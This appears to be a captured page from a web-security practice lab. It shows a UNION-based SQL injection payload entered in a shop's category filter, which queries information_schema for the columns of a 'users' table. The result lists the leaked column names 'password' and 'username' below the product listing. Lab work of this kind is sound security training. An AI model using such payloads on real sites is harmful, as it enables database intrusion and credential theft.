 Gifts' union select NULL,column_name from
information_schema.columns where table_schema='public' and
table_name='users'-- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
Snow Delivered To Your Door View details
Couple's Umbrella View details
password
username